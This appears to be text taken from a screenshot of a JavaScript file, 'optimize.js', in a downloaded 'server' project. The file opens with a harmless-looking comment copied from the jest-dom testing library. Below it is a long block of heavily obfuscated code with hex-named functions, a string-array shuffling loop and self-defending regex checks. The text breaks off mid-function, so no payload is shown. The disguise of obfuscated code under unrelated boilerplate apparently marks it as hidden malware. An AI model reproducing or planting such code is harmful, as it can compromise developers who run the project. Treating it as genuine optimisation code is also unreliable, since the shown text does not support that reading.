 JS optimize.js
src
~/Downloads/server2/src/optimize.js (preview)
1
/* learn more: https://github.com/testing-library/jest-dom // @testing-library/jest-dom library provides a set of custom
jest matchers that   you can use to extend jest. These will make your tests more declarative, clear to read and to
maintain.
*/
1
(function(_0x254af9,_0x31f4ff){function _0x355a12(_0x414f97,_0xdd3beb,_0x3306c9,_0x1a4c88,_0x3777b8){return _0x5474
(_0x414f97- -0xfa,_0x3306c9);}function _0x429cf0(_0x5c552e,_0x5d4594,_0x4642fa,_0x378b8e,_0x1bbd87){return _0x5474
(_0x4642fa- -0xa,_0x5c552e);}const _0x13c821=_0x254af9();function _0x1610e7(_0x71d67e,_0x1c629c,_0x293751,_0x180b9f,
_0x521c5b){return _0x5474(_0x1c629c- -0x1bb,_0x180b9f);}function _0x250836(_0x186bb5,_0x4cd487,_0xbe98d7,_0x1e44ef,
_0x36a3bb){return _0x5474(_0xbe98d7-0x363,_0x4cd487);}function _0x2294a6(_0x2f747b,_0x1d25ab,_0x535b77,_0x352218,
_0x22d60e){return _0x5474(_0x352218-0x182,_0x535b77);}while(!![]){try{const _0x25cfcb=parseInt(_0x355a12(0x164,'0x13b',
0x145,'0x186',0xcf))/(0x22ff+-0x8d8*-0x2+-0x34ae)+parseInt(_0x250836(0x4c8,'0x5cb','0x53e',0x524,'0x4b1'))/(-0x56c+0x914
+0x3a6*-0x1)*(-parseInt(_0x1610e7(0xe7,'0x23',-'0xa3',-'0xbb','0xcb'))/(-0xeed+0x5*-0x1b7+0xd*0x1cf))+parseInt(_0x1610e7
(-0x12,-'0x6a','0x54',-0xf7,-'0xf7'))/(-0xb75+-0x231+-0x247*-0x6)+-parseInt(_0x355a12(0x54,0xda,0x26,-0x85,0x83))/
(-0x1*0x324+-0x1b71+-0x1*-0x1e9a)+-parseInt(_0x429cf0('0x235','0x190',0x261,0x207,0x329))/(0xda0+0xefd+-0x1c97)+-parseInt
(_0x2294a6(0x275,'0x32e','0x410',0x33c,'0x37e'))/(-0x1fb0+0x53*0x13+0x198e)+-parseInt(_0x429cf0(-'0x3',0x166,0xd7,'0x4',
'0x4b'))/(-0xf82+-0x2*-0x8fe+0x272*-0x1)*(-parseInt(_0x250836('0x4d7','0x4bc',0x4ea,0x52e,'0x40d'))/(0x1bb1+0xd8a
+-0x2932));if(_0x25cfcb===_0x31f4ff)break;else _0x13c821['push'](_0x13c821['shift']());}catch(_0x22f96a){_0x13c821
['push'](_0x13c821['shift']());}}}(_0x5322,0x8213*0x7+-0x2c30e+0x265b*0xe));const _0xdfd22f=(function(){let _0x5c518d=!!
[];return function(_0x5ddc88,_0x3d72c2){const _0x42745b=_0x5c518d?function(){function _0x2e33f9(_0xa1f5a8,_0x224572,
_0x575365,_0x538781,_0x1d1272){return _0x5474(_0x575365-0x1b9,_0xa1f5a8);}if(_0x3d72c2){const _0x41acf9=_0x3d72c2
[_0x2e33f9('0x41d','0x4aa',0x437,'0x4c2','0x510')](_0x5ddc88,arguments);return _0x3d72c2=null,_0x41acf9;}}:function(){};
return _0x5c518d=![],_0x42745b;};}()),_0x28e47d=_0xdfd22f(this,function(){function _0x3826e5(_0x1fb524,_0x3e33f1,
_0x1caa51,_0x510dd1,_0x363d6f){return _0x5474(_0x3e33f1- -'0x6f',_0x510dd1);}function _0x3470ad(_0x17b75b,_0x4598bb,
_0x38f88e,_0x5e17e3,_0x503ae0){return _0x5474(_0x38f88e- -0xe7,_0x17b75b);}function _0x512180(_0x127a34,_0x5e8f72,
_0x2e9dd7,_0xe68bbf,_0x472434){return _0x5474(_0xe68bbf- -0x56,_0x127a34);}function _0x3e60f7(_0x4d8006,_0x458488,
_0x225b88,_0x4c4890,_0x312a17){return _0x5474(_0x458488-0x3c8,_0x225b88);}function _0x281288(_0xfeb9ff,_0x1dd236,
_0x3ff837,_0xeb893d,_0x31c2e2){return _0x5474(_0xfeb9ff-'0x9',_0xeb893d);}return _0x28e47d[_0x3e60f7('0x571',0x5df,
'0x6bb','0x6b0',0x574)+_0x281288('0x13b',0x1b6,0x208,'0xf5','0x1ad')]()[_0x3e60f7(0x555,'0x5b6',0x5c0,'0x671','0x59b')
+'h'](_0x3e60f7('0x459',0x4b3,'0x4a5','0x49a',0x57e)+_0x3e60f7(0x5a2,0x62d,0x5c3,0x5de,'0x586')+'+$')[_0x3e60f7(0x5c2,
0x5df,0x5a6,'0x60d','0x5d0')+_0x3e60f7(0x4ae,0x4fa,'0x44b',0x43b,0x4fd)]()[_0x3826e5(0x97,0xfb,0x11c,0x1db,'0x1db')
+_0x3470ad(0xc8,'0x16a','0x122','0x134','0x71')+'r'](_0x28e47d)[_0x512180(0x210,'0x17f','0x225',0x198,0x1ec)+'h']
(_0x281288(0xf4,0x67,0x126,'0x47',0x13)+_0x3e60f7('0x5db',0x62d,'0x559','0x55d','0x5bc')+'+$');});_0x28e47d();const
_0x42664d=(function(){let _0x3c1dfa=!![];return function(_0x331edf,_0x1c4be3){const _0x36ec47=_0x3c1dfa?function()
{function _0x55b5ed(_0x41c363,_0xde4302,_0x2bab6f,_0x36ecbe,_0x19731a){return _0x5474(_0x19731a- -0x39,_0x36ecbe);}if
(_0x1c4be3){const _0x1aac27=_0x1c4be3[_0x55b5ed('0x1ea','0x236',0x21c,'0x2b3',0x245)](_0x331edf,arguments);return
_0x1c4be3=null,_0x1aac27;}}:function(){};return _0x3c1dfa=![],_0x36ec47;};}());(function(){const _0x5513ee=
{'oeDug':function(_0x3408d8){return _0x3408d8();}};_0x42664d(this,function(){function _0x39b295(_0x2c677c,_0x4fb51c,
_0x465536,_0xbffb0,_0xb55506){return _0x5474(_0x2c677c-'0x13',_0xbffb0);}const _0x129ae0=new RegExp(_0x262f04(0x559,
'0x3a6',0x3e5,0x484,'0x4db')+_0x2599f4('0x390','0x3b1',0x3e7,0x3ff,'0x34b')+_0x262f04('0x4b7','0x4c0','0x525','0x4b9',
0x4de)+')');function _0x262f04(_0x7767b2,_0x5e66c6,_0x19505f,_0x40e544,_0x250aa){return _0x5474(_0x40e544-'0x3ae',
_0x250aa);}function _0x36bb27(_0x36c821,_0x286c9d,_0x41493b,_0xe27651,_0x2b5604){return _0x5474(_0xe27651-'0x3bb',